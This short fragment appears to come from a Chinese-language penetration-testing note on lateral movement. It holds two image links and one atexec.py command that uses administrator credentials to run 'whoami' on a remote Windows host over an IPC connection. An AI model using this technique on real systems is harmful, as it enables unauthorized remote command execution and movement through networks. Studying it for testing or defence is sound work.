 python atexec.py .\administrator:[email protected] "whoami" # 本地明文建立IPC连接并执行命令